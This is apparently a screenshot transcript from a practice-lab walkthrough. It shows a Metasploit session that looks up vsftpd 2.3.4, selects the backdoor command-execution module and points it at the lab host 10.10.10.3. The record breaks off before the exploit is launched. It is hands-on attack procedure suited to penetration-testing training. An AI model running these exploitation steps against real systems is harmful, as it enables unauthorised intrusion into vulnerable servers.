 ┌──(root㉿Alejandro)-[/home/cacojr/Lame]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search vsftpd 2.3.4

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor

msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3